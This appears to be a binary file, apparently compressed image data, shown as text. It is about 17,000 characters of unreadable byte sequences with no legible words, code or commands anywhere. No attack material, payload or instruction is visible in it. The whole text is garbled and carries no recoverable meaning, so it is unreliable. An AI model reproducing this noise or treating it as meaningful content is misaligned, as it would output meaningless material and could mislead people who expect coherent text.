�$���$��TD͌=�������`&�����$��B3.$���JѼ�DSH�0⁎�?�(Lx0 �s���r���3f|PP�ǃ$:t�f��k*��Dǡ�E�Dӧ^�D���τ�VEb�#��A3o�� �.��,��A�Q�V�^e�1���^sq"�4�� ��J{�Z�e>�����jܶ"���Zc�J��4mŘ4~��/����#"������c�J�.R!�BbȐi=���ع�G�3�0�M�R*:H��叶�.g��B��5$��!�HgR�w�2Ou��Y}D
�Dَ�õ�<S	�Lˢȶ=[�"Q	��hfR (�b�mK|�)�	�(1OjiւU5��	bIw�����D H{$���g	��Y@ԁL��!f�Č��(|��֊�}�X=I��S�%F�U�`��*�P�VL�Q���� ;�@+_�:��RRz�w\������ބ�	Z�$�CC%O�Eg�)�R�j."aU�֗7�U��,�*��2BQ��K�4D&��5���ь4�X#0��
𨃏��Q�a��3�%�g�4Ts�5�)�ʦ�pN�
w_�)�Vl�^�ǩe|�ЦZ��M��80�c��A��!ӝ�����J��4	���Zk��G��>�ZE~*:�ƈ�ê�&D���f@g�֪�(��a{�A�̌�
ˈP���):(��V�H7Т\��`���J�)�,1�W�r��P��"���*vl�g+R���̸�����	S2��{+`�#jJ�՞��ŭ=�j�	���+�Db����݆�v7�1�B� X�<l�>�}��i��gH�$��P��8�;F �k��s�ȹ�}�uX��U�wzB=����+�#/ɉk�Lo�}]�����
萶�>����-7�t�8��z�]�߲���f�g�+ޤ�D���7��z�yʋD��s�?�&��Sm��h�M�/���?%�gy�	*:�	�N�;���FFPB��l���1孅y0��������ًI z���l��Y��ߔL|�S��H`(���[�Z��h;��oj=�V!����n�rT�b����qYY��F��*��O�9T`J#{SI��"�U���IhB��.rT�B&��茋sH�,�[��������WZ>�>j� $��36���iWcU��dx_|��\8B��I�ш����ۓ���H������J!Ȩ�r�")���,�$��LǊF�
C}2V��&���s�w�ȭO��O��F\Ђ&2d�&S���mdn�'kh9L���F��J�J��͗2�T�ٛ|��T� '3���lfѝ��#�sMGz'\�h,�vш
R����$t�T���K;5�LUB�7�2�A�OU�q��յ�bJ�H�k�[	�){�6�ZBڹ�v6qJS�C�p���b��Q҈B�[}�J�S9E�u�Y�'��Ӈ��S�k�j�Tx 5��4�A��Ԥ��7c*P�>hJ5c3�j\M�Vqbe�`M�D+�VF�O��$&ۤ�4UKe�k�Y�E��FT1*O�P��U�],c��XEV��-ʰ�ȍ~U����VL���.CY� �R�[���#,�c_����rW�2:�޼KLl8ı�}lz%\�:W��S�t�������o�F;�b���-�u��O[.�z���WbX�x��}��b���w����F��ю~T��,��]�=��.�lyT>F��EmpB�b	�5�
�p�a�ފ�����h5GL�C7��u牭7`���P�n	{9���H��qi~KZM"����f�Ǭa��4�BHl�}���8�p�2�i�`RͳD7b�ZӸ� !�  ,    @�  ��'�������5�����!��������������;�������x��������+�F���������sʾ��-�-3�3��3Ю�-�0z ��h���f�s����x������0߭�.�.�y�D�O���p��!2D�П�'.V��HbGH #-�H��%�(9y�S��,�Q���W7w�3��V�@�j6��QZȌ�l�/[�i.�Q�:���x�iE�n�mV��s��?���y�����N)�5!88W�"��B��Q�_C�HFT�㉐�!]̘7�&R+[��9!�)��r�ys�_U�5�"j��+�Ke�cJZ*6�T������\���vtm�_ߤ�G�x��*�!��"x�R�߿�("�~�C�����<d���w*a���B��u=M��F���_&Oժqc�4����kUն8��[:o�����
<���2`���?tsq͕#�a��{Yw�L�q'cw^b���y�A&P)�\v�}�ғP��t��*dE��~7���;��dS�`3�Z�i�8>�>d~� !��τ��XN�5�$�db%��E_/�5�'�ݍ!	��'�u�dՑRBe�D*���ӂ´BSM5%��qObٖ~����j��V~�����*���]���Z^�3)!�X簜��FMǢ#}�Y� X�m��|D($4��x��$l���W±�YȤ�EڥEǽW��d�5�Y��+e��f����+ :�n@��?�h��T��!�����'D�����R����b��n4��X�<m_62KHT�2�%3��_��n�6��W<�g.@�돺�m:��Aϴ�L�Tɰ�ػ�
]j����i�N�M��#��W�3�3xP^��qu ;��bО`r�1���uXp�b����������=�d�IDc5��RfQ��3A���w��\�K�=�TQ����X�iF:VZUf;�BE�NoJ��T���\�E�-&o�w�}/F�!w'_|�0N�E��*J��o��L5<����5?5!Op����M$���ƌ-@��l��XY�S����M];6���v5Ⱕ���d-�O̻�򦕼�hx~��IF�#�e\,��0�V`̠Z�8p���/)�V�:��Ob�C;Z/@���W��CiJt�����;=�E!+Y!�5�ʤ������AO��y_���HF��pA)����F6�OW.�k�?�fJSa��3�N� ے�b���ɂ���2:2�8�H1�2b���֋?���"ePCF)J6nI2L�2R	+��1t�9F�&�⠥["� ���=�%N����b�I�4�2�i�P���@�j���m�a�P��V>���͆�H�PU�lb�����H���ۖ�O{c�2'S�0fQ�Ā@�i͂^��\%7�Po�<���P3��3b�T�:*���[%�'���Kԑ-9A>O��@�4d��AEy�Q����)��&!��h 3�����\�c�-O ��)�K�)+k���|�L�0Ӂ��7�a7��J*��J~��2�V�2�+��p x��'#c���b�����_�,��ԫ�t�����:�i��"��¢J�h��u"5�w-$S�7�^�d�-#(R���V�p&�YM4��6U]9"��ޒÆ8+e	Q]�	Mܴ���!��̦,��eh�3�����j��]��b���$\3	/ ��0N�����5���ةBl
C�Q.嫍-�J ����*ϯ�}��`ւ��f�('��
��M/6S�:0�c-��/M�a��G���QZgMg$���Cf�W�I��Qdp�cg� �r�Ld6���}��(5l���1bM�G|�?���P.�Z������Y�#�-��Ǖ�%�xf�"��B�li[��&��I(X9LV_ܮ�Ә�- ��UY$r>����G�#�t�I����iV�U���>�9�EV2^p^�� �f[����k�5���S�� ��04Kl��E�ב�4L���Nc/�|�"���MR�7����(-��:���y�v+d<r��D��
��Y�tC� �FU�D��O�n�,��6�=���'�c3f3�φ���"��iH���+V8�������oV�����(�l�S� ���\�x������uLJ[D=*W0���%?� u�S�ƅ��~:�C.N]��V�Z6��-���w��AKr-�0�w�=J����".ߺLj��9���y�s��������q4�2��kǻ�R��T'y��3f��<�*���E�'��|�U�5q����|�����ɟ3\p����^�^h4�Ee:�4��qv�$�BA�ë��_�G����/�ib`�l��{A/t����I���P�
t�fbR����,�e]�*�%��F���vt	��"�_�
�~�kJ��S��L>x���P���m�Dq�F�S��Y��n� x"���}�2x��"Q~�v��r��r��r�g~��,u�"2P~� ��7SU|xVǧF�|OFz���H�6`t.��Y�YX�K7�z�H�1�i$���v�u2!���~sQ�v2!%X��<�`���Ђ�G��9������ϧ�8����@�K��z��}G��H"KX{`i*�6�9I���n� \H,�؅\'	HM�5�WJ2Hy�����p��q8��X�� �H}e#W�ԇ~����Y���i�#]]��o��Q�Od؈�	�L[�������+��m�(�=8zN�B��%͕�7{��0� �P�H<fv7��u�~�{��T�H3���8n�x������Q�|󃊽0��h�b�x����9s	�� 0��A�-��l,G��R&u��W�'(c��'8�d�)���·���m�x*�D��m���͕���}0 >I����~�f�����L �'V���do}�N�Es.ɏ͘pШ��&[r��}��z���VT�E=	���zb��A�p���{d�Ob�i�H�Uُ�؆_r��V�͇Fneb��r!@��h�i9���8F Tx|s7f�rr)vS��y��7��@�FW�yqQg�d`>�=���8�D�cѢ-p�cU��˄��hv����WS���e��5�G��˧t��z������ ��Ni`���7�Rf�hl'�{Z�`�yR�I�悽ə�)�4I�A7���q��<��u�k#"��9��8%E����el��� %��tm��牞��^�g������#�HE�?����N9���'�-yc�V.cԁ/ri e��`*)^	��,٠U���Z1�>�� �Pʜ�!+0I��g9��9�)�>)7۱�H�{Q4X.���A��5��h��ɗ�	�75=ꣃ��A:АK�������?ɤ���0 ��~y
��A2��X�'���L��mm�7�i�pFv<��i��kp �J�>�-p���w:����q2%
���=�%X��H�i^����F�ʆb��c�٤F�
 ��_�?�%Q
`> �Q���H��`���cV#�@�hVe��˔�Cfm	g�����ȫ��j?*Z��l�D�v	�������"W��Ч�: }:9��=�S1r܊I_��ޚX='�y�������4��ZɜB��g�>��Z��:r#������&��؀���R	{��4J��:�c�q7�4{����$���HJ�>��]��#��i��ê���*[��S��Ѳ.��*���8
e�w#�F��FY�ʦאʺ�zJ��1��~�M�S�~F��RkA;�+	�X��5ȵ1�Yݤ�����;���h�꺮��"���#���t��D���0�t��0r���W�x}�Heg��{�{Y�\ �P���и�KpWy����aI5�z IK�pk� �1�?Y	�+#����c|��!#2J�)��
��+4�b��K�˻§^_���S3�@���ک�;	�ˬt�"��x�kA �c\���,���Ն��+��;�n8��kY�l��9���N��ʹ����; ��2Lˢ2c7\p�-�TI��c@3�$�c�뺄�r��4����|��M�����$�O����|�C{�p�������Jk�v˿�;�*�v#f��TX'�T�?�;�]�z!p�^�Aܖd2���ã�����+�[���
��}����Y����Xt���P�WLt�ae[��^�9�d,��2/a�XH{!R�����<ca��L�"4ͳ{�ʄ��*j���)�H|��L�+��/PP�P6��ˠ�es���I�ۓ�|�檛<����,2���	qu'��"�̧��>�2*�$^���z�Bt�2F�P�����cl,O�������L�ܫ���8����]{�7|m0Mɧ��m0z�r�}m�Y�ͧ�͵��#z�93������-���ϫ2����%��X2��l��oy�Bd~Q����� ���ǓK���i��2xmPy��Rt����Ѱ��! �u{�%m҃�oQ��q����(���[��k�6ͪ��0'��)�Ă-Ԇ}��L��mԄ����p �L�����	�YKdj���va�)u��N>>���w��i��+�eM�
i��l�������N�]uׇF/�M�2͡M�vMM�A�܊�'��؄���&�fk�3�Fp�Y���7�Zڗ����[����1�2�*f��W`��Ъ�ƨ (a +f���\!&������,q��d�z݆;�J�y	�����5����]���������F���:�\�b�����4?�v�Gϰ�� ���ř��m=���E]�ҽ��L�֍�w��y@���idK콞n�|���=)ί��I�Y%�	~�,��z�yl.��FN� /0 9������{~RD^����CL>�;�q������p�Vى[M���[�"�:Z�W��ic�;��߱��4JQ��"��/��֥�+�2��[9?v��y/�����A̦c+�JnĻ�Ȝ��Ta���	N�a��Ҫ�dvƍB��t�i�)��I���ٶ�Y�aEP&s�������^�����zP��J�y������FS�����L.�o(�Ǝ��x����ώ�͋�f]BV�of�~x�j��������g��E B v�������J�'����D���~덭������?����o��xҀ����fژ�^�y�I_�����hm�V�V�cA�N�K����S+��Y?���*�h_����R����}9����^�DpE��}�|��M�����H��;)�J�s���Yd��S�P2�$O���d��������j���&��LZ��n��>���[�~��9�y�������z��L��^��hE��	R�Dy�\)��;aЌ:�� P�PPA��X�d��D���Fw0�X��!s�n��{o���������N]n`��z����|.�;���¤��������! ���R��"�"+�+�6�zwl��my ��x x��P�PE����x�y�u�}�v����ge��u����j�Ѕ}��Շ�ԡ�i�m���z::�̿���k�����������e�������!�Lp�HЀ�BЬ�!A1$H���������:u�����έ�(Qr� Ǜ/�ٶu$el���5�'͞Oz�hv�6/�� `��[ӧJ�������i�b�@�"���!E+B��5�F�U�j��K��*��/]T�`
=7�͢s�9�[v�c�@��*�fRk��9e�N��^�BC~vueƭZ�~��Y�f�z@���۶��ŕ�U�VE�������ޗ�p��Gϒ�aF��r�6)F<3y��w��Yt��xF�ք�W���.���@�j�n�q�2�����p�ɡ����x�	��n�5�:�\�w�eeAm��/QM(���܅j�_?�q��j!�EB�Qc}5�x�l���~.`���B`z��y��%]��a�)���vv�ٖ%��4%R)�d���(Ua�b$��'�B݈c~^��#Ex�W.���"�%]v9�d�ȍ��.\^��h�):��er�%3WBSaLfRj)T�y*�=G�G	�.���m�6�A��Y"�fg@x��揀�KwJ���JJ�*���KK	U��]���'v��;��s���Z�@��A���k���+��6���7���@�k��.�i�f7ǿ+�����>۩4j���>�����Ţzˆ��ʋ�"�ﺱ���DI$H	�</�������R���`��&f��	j�&�-��j�m�[�-�O'-0�����]�Ы$��A�($��t��Q�`)I��9���>�euӽh=gL4�Mc��hZ\pS}��瞧a�{[��u�q�r���߾k
w�Eν4ĝ�t�~�w��v[��C<8�OwN�8���VY��ZׯQ>��e�"?+�9`����������8��[���j|z���~ЯsoJ���t�!h�ד�KC"t���������6�(g����|����a��^�ć:2E�{������S8�	� ���A��}�#�Y�2����Ӝ�n7��}�b��Pt|F�:~���_�l����a�;��*����#BB��eV4(�,�B�a"F���Ԃ�y44�� Ήǀܘ�{x�e��v�:��5G=�Qn6�@,��K��'9!��K@f0���05(�S`� !��ps`=��@Q��hֱc{�T�ΏrT%,����ce���?��V\�#IXy�t
�/��`��t�	N0��'�����-1��1�Py��L�:���p��픖=�A�xҳ&C��yR��i��H;�����30��e��fw��W�$�	t-,�:K1%��y��x,
�	*@Ғ�5`Io��|P 0��LgJw~�O �vJ�xE
���.����H-�Q����c/��K�*թR��V�jL�9~b��`� ��83�%��	\p�����������N����1CX�f42��s�@>��L|s�� ������i4ժV+X���ͬe�y��>̬~�hG�
��"E�jW�Z��@��le5��������,n1��/d)@* ���"R.҉+T R4�q)���� @�Q��)��Uxˮ�����aq��gb�86M������ͯ~��pR~ AUW@��V@
�5����/��V��
��
[����W��������a�2i�/#<p���؀VEK̫O�$˺���Bs Ǭ�Gۣ��
�� �:�,T	 ����9����v<�΀b�d ��%�P>�# s�Fe=����HIe`.-W���O�Th���Z�Z �,�ݍ�5��N?>�W�L� o-��40�v�������@�HC���?T ��� �Ё餡p�p# j�է{�/C��U;���Hj4jT��T�	�>�禂�H��9�6���
���C�T��D�ᱤ#+�ZѢ��1%?�}�� +����Pa�M~�k�m� *�z��C�_M9����Hÿs=Vl`��N>` d�V逶5N�<w<�}� �E`��(�6�,�^ã�k�B�����+��]�>�I:V����� o�fEp�W�I���� ��_������]-�z\;� ���q<7 h�C���q�� !����3������Ƭ��pZ��`�׃}�*�������>�����[�e�"�ƙ�䌼�c�/v�L�.��M�;��1CտN��;�>< ?�v�� 8U�}\���}�O�G���ß��}�O��K�X��\�v�+�<��QLp��O�
`���QH�{��o{���� wr\��Е�H-���n��.��tQTo�p@pw�|`��X�g}�͇|�0xh vwv�q��k'�q�����,؂.��g~}pmp�U�j38f+�|*(���W}��!9wx;�o�s0 K������FW���/~�R��^w{�6{�� ��q��Q}k^���}g���~Gb(���o�w�r}�i�8�8m��|L�L��A���l=WpK�����15�F�`z!�XV$+���~px-�r������bx�d�jx��0��熄lmH�s�7BtX�%g�x�h� PeƷ���d?���a}��Јo����Vw�9�Az�C2��^-�pЀ��|`��w�H�'��wu�xuXg�+���
���w��h�s؏��u2�˗u�g� ��Hm��x�H�g}
����Vp���w�
T� �>�t}��A��'X���l�Ǌ�x�b�j�X}n�jZ���Fv�`c��iw}�p�hǐ��q��L)�ك(��N��X�Vy�X��XIRW�m��7���MVi�� j��Gi}ϖP�y����P��#�!�:V^! ���������D�p����Uϖx�ǎ��Z�)��yd�pРr����)����ek��@�d�����Y�R�����V���jg��i���p:��&@~�	��ZК�p*UӨ��ل� �"i�=v� ��ɉ�@`�����ِ硫�p��5�p��y�;g�����ɓ��x�����LV�x�)���sX�(�l���숞��!����x�*h��Zdu�������ɶ0�
���j�fx�u�i�������/%100����U�٣ �/���0_u1k
�H�r�	��ɟI��n�+~ TФM�s���X:��Yvπ~\ڥ�	Iew�6�]���]��d��&�N��j���d%� {ڧ~�������`� �Z���20���(���z�j3�P�w3SSH8���X���>ʉ��M��<3�l�����u�9��v�~� i `�ꥆ��pJ��ʙjPi���X#�l�u�K���'g�Z�;'��}�j�&�Wؚ�ں��
T�Teåo�����z���``*
����Vn5���7�ȣ���?*�D�'1���\
�M�p'���j�ʦ�Z�Yg�j�k��;�ZV���lTڞ�J?V��y�(kRV�[��e Y����`�(���xp�W�P{���� �P�r�>J�ʯC�<�]F�W�u5@R8+�MVX��3�V��
��ի� �Ѐf�I���jw>ɱBɰ�k+K���%��j|��|۷~����|0�b�� T���2��i����̀��Jr�f�
d����+�;C;�i�=�ڙ�����6.?75-�L�YR��4yRg5�������+�de �˻���������Z�$��y��J�d�E�q:+�yv�eV_�Y�1Q�X9�y�q�`��l�� ��Z��]Gk�Ik��Z��hH��U,�Y� nq���)j �˻��T��� ���мъ����T`wP���W2�e`j� �Jy�8m��|� ��ـ�+��� X�����]��R���۾��Vs�y~r�<���g�d�-�
$��{��骳�@��k���'Lf�m\��d�F4����[�k��d�)��ld��hðn���@\�d�o��  ؛g���.<r��y沄��d�����e���  	�ſ����;B���:�z.p�I�>�<�J�ܩWAR{<J��]����I�m�A\R�A�����\.`�����l�����ʼ��j�����j`2h����ڳ�|s"j��Ȅ���{s�@ȁ��WB6k�̃,
hP�l|>ܜ�	�J�K��K�FJܴ�%�B\B�$u�,hP� � ��>PT �'��#����`~|��}�(��s�l��"�kb��k��m �dV�p�.̕��>ݤM-\V-��h�2��&XS�tv��Ʊ������B������
�rP�5c3v��Sө�eT�F=���%m� 2�� v}�mM�� x}��g���é�K}�S����!���풇m�j�Ѷ�a�Ӎ�ٜ�� ��L� �û�*m��[e��HY=���a�1��p����$�$���ג�-�½�� E��&�J}�J̸\S �M���z��m��������u̈́P~��y�ȏ<�� Ȼ��v��������\���ǟ=Ԕ��؍���M��FZ��eLq.0Ċq>�Vti۝�J<7�$e�cm�������]��0"	N{{�BS��0�3�dv�n�&peY��]w}����9��uM���h� �a�J��x�ߡ�ߣ���=�G^�~�� )����el�J���D;�]-���<�^�|f���g���P� v~���znw>��aw � ���n ��\��;����|.C@Rc�_UZ���7�,F�����>��מ�.ڎ+����f ���X��e�|�����qy/��~���M ��׾h�����ý�t\���v�N��;�66kT�;�ܤeDP刀��m��^������޳:w��������Q���6ZD �vM�}׶� />�V�s���������?��=��:�g� �@D`�/���qOd�m�C-{�5���p�}����f�w���.�'��v�.�MD_�FO��^�����N�u����g��`{�T���
�2`��FN.�9OĢ���65c��ā�N�i�j��z�h�}f�<Jv�3��gw� /�X�N5��|������9m��.�X����������F��n�)Z�U%0kS�U�S;5\\p5��u��`nC��������#p;�L�7� -��G��I�8�A�P����XZ d����y�B����K��9]��� Ά,����]�U�S�?��_����J/���hX(5R|'~������� nq"S���S�+ z��  ��E-�ro0B:xk���f��os03�ìx�hȼ�0�Ȼƭ�~flj�ji'����X''���됐���O}��X����)Q��ϝ���=Z��#*N,Ԇ��7��!!g��Ǐ�*lȰ�?�=��	B�AS"G��dB�3S�D���Ä�!�&=�հc���hqK. �|��@��0^~q-R$�9����&B|}�t�N��}��PYǗ]߿�R����]J�ʗ}#1f�{m0 �A�\���E� ��@���ӨO�1#�$J�Xb�)��P?61��g��V����j�Z��*��TY��r�
�D�E�a.��vX���V�����������"�Ry�)�>:��)��hh��d��[}��oBx�e�F߂}���uhl��u�y$�`��q���q�̋��1\q1&�+�H��/$0�3��2�-�@B,�vn]�b�صA�(��5�=r`� "d�=R�D���em|Vo&�a�d�9he�x�f��>��)�dwjc�� @�0�՘��a�rB.��.����*���e�aC)�1AZd���tE��"��n�e�^HX�j��Q"&>�U X<k��� �ib�?�z%��ƚ��# h�9X�iG-��:�m	2
#4@ꌍ72��2�˕i��5� Xz�|I�l eƾuB|}Q� RHaߗ�V��=��Xv�P������	^�PE�f�Tn����q-���ɭy��e�"�[�ֆ���{.2��"����/BL��+��k�T\�2ˤ�5�~�F� �_P+��:�V �p�,���4��f�A��Bi�&J�F眅�!eiS��A��YR��mKfh�0����~���U�q��,�!�/�U��i*�fX`i�fx�� e{�-<���I�P���*0}�PGN�Z���Q��<`[�}��Zf�P�&,KQ�:���>����f�=����Y�4�;}�mbtQ�4�D/q0��̂�p*+�K�CrG�9�i�RE�t��	�$����ָuУ{A�d@��PH��g1|(�a�cG��G�J8B	����C�E�} �L��1�7upcaӟ��6�l�,�3C��,-�dEӰH@9h`z�`��p�Մ�V \GB�5􅅿z�b�.���"��?�������2C!≎�c[֡�%:Q]�Y�r%�P���ל�@
����Uq����y}�cc�7ZOCS��_�R��Ȁi�(d��?b�
��0���b*a��L&L ?`�"ÇHleo��h�#�î(��9�b��3l`���ʎ&`�3�e���'&�FDa�X�k�4T0���L �@ʄ-�!$E���>z`B;�t�/Y����eV��?7����r=�EJ��m�E1r"'i@Up��SL���fN⬢� �*<P�XL��<B�(|`�������ڨIyAyf
P>8D�CD[3�D�`�X��U)�d0 �IS��QS6�(q�I��(F�9U�Y`S�� k�є��i��.�,<�����}�wk�k�DpI���,c����9��)�lyV�m4]łRV��ֺ��4	�`��E�\z�d��?�����EIp3�ֈ�Ĉ�/���FU�"}M���*n���ig�}�M�m[�UY�bO������
P"2p$�N[��"�D�o~���m�5��e�g�A�V�n;��[��������Je�RX��^����N�(�ZS\�)M)Bc@��>B��"d�� 0�����8�q��-,K	��ز�P ��hI6B�&;y���t2����[ 2b�%h�i]��� �)�=�Ii���8Y�=< ����uݔKa�B�`���l���-z��.���|Q7dt7E-�>��
�g$3s/,t�$;f��9FM�R��Ԩ.5��$�\٨�3��96�q=^�bSY�4���mJ���
�Y0�s1�;9әvpA�#8/&2	�'x���\���m����	n]�لv@��r�ɷ�BBg�rH���F'	<p�>G����-�RQ�}��~ ��u*P��(k�Fծ��镋W|i8�LgH;]�l�)�`��j�W���[�U�t�ɕ�``����D�J��D�W��Ȧq�v�5�hm���L���//n���5h)ԨA@�%�lX�(F���gX�k���v�	����ȇ�
�p<�0�ȧv�X����up+� �}���c�@���PNdШ;��<�������ۀ@ӵu\��I��zİ������ֲ�����`-`�	��p���|@�� �r�0�l��N�mg�xZ0p��vqU��C5\F�� ;`�86�����'�L=s�`w-�e����˿�U?�Գ�s��z��z`+P�����7q�'r�|.p;eC|���7�vw1e}�G& 0vd���x.肍 ~�7DaWp��b�rB�`�O�9b>j�~�RH8I��!poN�o��	��[�(� �w�6p �u`��ǃ+�X�x�h(|����Z�l�V;"ȁj�]7R�D=(^���~��EH~�Wc�ׇE�	0t����~��~D�budA��C�XZO�o�5[e���c���Yx�F�E����M�sc�#H�i����dwq(;Ηx�@xz��(Uc1$���Z�ur���(q���y����$?e��ȉ+'u~���C��%� Ўhf�N�R��/J'`���#;w�Gm�x2qXg6�H}J���h�|��0ƌ�]��G��FX�b�k'������`i�n$�<��B�^��8f)Bf*Ҏ.�S~0_x�D�X`���v���"���l�A;��a9�����(a}�7jbS���Ċ)K��z^�	[ٕ^ٕ	P��`UaI��(�nd=(j�ؖhy�L�o��>��-��wf��. �7��J0(1�=Ɇ ��Y��S������Ȕ���i�� f�[Xp�	p��� �4��Y��i�5wR��՚�UCp����&0�5dX0�7 �RXS)��9��ɛ�y��� � � ���IJ��B�q{ɗfh�3 ��ٝ�	
�Q�l���cgc�aI 8 Iُ�sY�����c���tњ"p9)pZ��ٟ��ꚭ	����Ԁ�7G����qE%+p����i����Y�R�5���9��iI��cو&zw�y;�m !�j�oU�6e!p��"�">z"�T/1�qd��\ |�_@�7��PZ	5��TR!� Dj�;�2ɡ�	�9NZ��p$�chj�����8Ƌ �g��Q�aV|ڧ~����~Z�V��z��� �x�@!���ʨ@0cl�!� �eV�!�
[�������:��*�|�+P�U*;� ����]ʡ���x�j�Vg�����	!��W(Z�#������Wp��R������:��z��*�ٺ�/H+�7o!s�
:�Z�����ࣳ�|@Ю�
��.:��Z���a0�'�]��av�w�� Ɔ�z��z
�J�zs�	;������
��Z��#���ʰ�c?���������u��zcϕ�sv�!;mJ��
!%�WZ����(:���@k���D+oi�k�Z(C��A���Ǯ�7��6�{�)�c@+{%��Т�2;�*���j��ȗ>۰
��N[�E{�[����M۷~;�t�z0�KvS�|UK�n��G���3�_��*��f˯-+��ȗ� ���v[��x��!�;�B+��[�+��.p|t��m� ����aS��G�A��)]
��Ǘ|���˺�;sF��4��tѻt�;s͛��k����W�Xk�l��yc4�6ƞ�a�v��4��K����k|�;���ۺ�ۿzl�{�����j
�k"������'����뵖��y�'�-�@���C�Wુ� #���b���)|�xK(|nVr��@��¤��$�|p���ux;�q��[��J������T��Ǘ9���5\�3���U/l�9�4<�P��	��w���n�JL��[�+���4�_{���D̾0a����^J'����R�o���L���L����6|�+��e�3q�ʊ�ml�:F�z�ɜ,�`0���ڧ�� �L�"ۮ�ʩ��K��P���I�^\ˬ:<`�{+�ʧ��@Pʥ<�l;�a���v���ά�Vʢ,̦|ʩ| *���r˭��޼±,�y���bˌ��ޜ�6p����,��LʏPQ����μ�a\�ϠL̓*��ͪ�����?������차kΖ��������l���0Ϯ*�}����Ƀ���`� �5 ��̧�\�{I��з��m�L��$��Lт��9m
���m���-̯z�}��Qՠ��8+(�� ��Kө,]MӀ���Z
8=�=�>�Ӈ\9@�l�c��r]�tm�G����K�N-�&|��*�Z�.��[�������˩|�v��b�s��p}�h��X,����qM�D}ٖM�u]ںl"�������� ��zjg�=؂�҉���|"٬��M
�]ӓ���:˜}Ξ��Mڕ�ܿ]Ԩ�ک���Ԇ�ڂ*`y7!ϜϯJ��"��("Ӎ�aͱD�ܗ�ٙ��B���F����и��͝�������p�������|`�=@P��������-�70�`�~ޡ��ʝ���������ǭ�u{�l�YX����[�����4�Ѥ��|M�}�wj���^�����ڎݎ���3��-�������ƍ�^�ۦ}����\��/n�����L��}-}��̯M�D�p��*��!.�R>�y��Bݱ���^��J��w��׏��5��N�5�v;p	��#��~�m>�q�-����Q~�x�����߂^�� +���q~�d^�����Nؕ�җ�ۙnЛ^�zP�u���=�&^�z.�V������}"��Y�ب>��n�n�� ��\���.��͕��~����>��]��N��n�U���:���c�?�~���"��r��N���{����mrJ�z�e����D����t��V��v�y>��٣n��⃮�����a�ʰ��|��#��!�`�|p��+ 7����߿�� ��,�r���"�-L����M�����"#m\��^�3?�5o�7� _�IQ�yg��w"C�n�/���`;�ì�K�U/�N�@�@�ɮ�o����Ӯ��Mӱ;q�	��2.���ȇ�cn�7^�w�ц��=���	�!OS���5<���Go���4E���� !��W!��N�h]W0�0@7��i�����}���&2����U7� �`��ao�#7b�qA�
/��<>����5��ܿ���L�t$$ 
S>-.@������@����6����#>4S�C&7J�CS=B#kzim��������l�+

BT&Ej�������u�v��� �zz��������*++.^=CE��J
4��;���0&�@�ƀNp�BݟD,�A�b�%2b\ D���w��0F����Q��/C9����n�VL@�NT�@/H�؀�n�J�+Z�4" �d�c"�p�i��>���t��m8m��v\"p�HV��!)��rq���E�<�  �Qy��P�E�-"1D `�N-,X(*�=C�R_̘3�N��6�r���O���QǫҲ�����`��A� �����J[GEC𳭸���:`H:����4�ѽ���5�r�f�@"^�����R�̈����=�BfS�p\I�1�g��FC!�xڅ}�j������gB�8X�m)����aw�-.�Q\��w�	�!����<�.3*7 �ոh$Z8q�{�(����f����L=<bZD���|�8�S0A���!V�D�]Tف;�7ePt�S)01��Y��i.y@�8�@�����љg ������҃��#2����uY��G�6ivHf�dw4!�� �è�W�#{3�� ^?��(%����H F�1�o��SqE�Z'm�*�:�I�g��	Jh73�C��%�Q��Uo�I� ��(����=~Z�k��
F =<P�������Z���S���r]Y� �����F����2*,
�P!�b��-+yAI ��7��r�C���b舠�6��FX2���g��4ߐ
�\�����ØD'=ԋ	��[�Kl,�CG�oc�%6}�p9"�0X}H���1S��c��L0H����kPKB~��,�(�4����V�b����@���h#<C�6�As����,�)�}���s/�hkc��e����I����,��%�H�]�g�md�7	��H�A���7�<��K���1P����7��J$��%�Q�i�1���aX��L b�8��e�s��V�叠���#�]�����%/6��ywK��P���i�ћ��C��I
VB����B�i�5��MtrA̽�%Z����ru�xY쨀
,a��0��� 
��_F��� �ALT�/T运P�(`�8�&�Ea�D:FP�띏��ҕ`��4�LY>HH#Iu����%h*o�� ���5[�� ��׼� �ۤ���bh��� ��k��B\�H���I?�6S@`K	�TVĢ��,��ab
�
`���n��F7�.��PG�2 ��H�2z	"�H�@�
U�4R���ZF�XJ	���>�Ӆ��2eȀ�A���ц�@��P�Mo9 �,'�^�.=*�P�����u�b*}	"P�zP$�1���+R�Y�\2�Q2�o��Ɵ�IĚo�?�����yTaK-5S?z���L���V^�Tr@�#	0@J�k S��/�ONzUm������E5�2e�5>�9��,��˴�UGS�� �JN�Qъ%��&��p�z�TP�`Ǚ2@]=pA��
˜�&<�
� �c�c@Q�1�*������TDL��j=�Y����MP��N��8(8�Ӱh*/����[C��V��[�PT(����+9sTE d$
)�a1�Q�r��&u�x�Ⱦo[;�I�Y�-'��+ngz]&Ճx0j���4�����  :[�nc�x�~  ��a�(���ȸ�ei3������r��``��n��7'L�[��u~Q�P�o��ңy7�7�o�y�KD�]�:�o	��(���걥�E�^'lݩ�����O��4v��R�*S<� �د?�ᵩ�gm�^: �I3��:q����r�]כ��%�HC�������=��a�;��@[�r�d�:�)&�/˖~Ty���ҧC��
��ˤ�u�-!�`�ƭ �{5ͪ�������9��v�0�������#��'��/�5�H����.�̐��/$���%�>�H�u��`:�@�D��/90[�]��L}j-:�;mu{��}��a������ �z׼� ���ܦ�Ȉp��
�B�0�y��g�5hw��D�M-3[ L �
�h�o���%(7��b���nv��I*� ӡ��3mL}�;D��� �������i|��\��K �r v��8oA9Y�oZ��l�� ����Yg�7Q�)��I��}�}�Ug+,���y��H;�w3h �
~�
,��+��AWq�(�ëu�𞺽�?-.k�C�$����8�+o�6D",�"��V�H��?H�%QA���
��u�YAw^[��ط�ံ�)L/~@5��S΀�>�P���|����̃��56�Ĳ������G =gik���*A� �Pz}Fc4T�4Q11 �
pT4 $���^o����,u(:�P������7|.肁As+� �VVt�"��!1�&�7P���!��t�tF&� �c~���4�S��gI��0qB0I��`��� |z�Y��J���T�B>�y�r�{XdG��� ��JN(2!�c�\�y?��t ��H؈0�c�eX!������/(�8|�(|8p��@Ȉ���E!~SC�d<�7�i�����k���D��@�!���Ēx��a�Ç>@Wi�i��EPݣ{���8���%郆H��#��]�"�/�;�2�5�䋨H{���4B=PE#`. � ���(����8��7�Nd�h���؎�:�M�'�C�
#�Ugu���x�&��Q�S���G$�H�b����Qd�X��w���爏R P/�Ò��M�P��䈁�8�q3y숐��J�M"� p� ����(|T�� � �� Jٕ^i�8��e�4 G��Y�IO��j@�}I� �oYI�7�p��Q�i��Iɖ�!��1��h)��*4_)
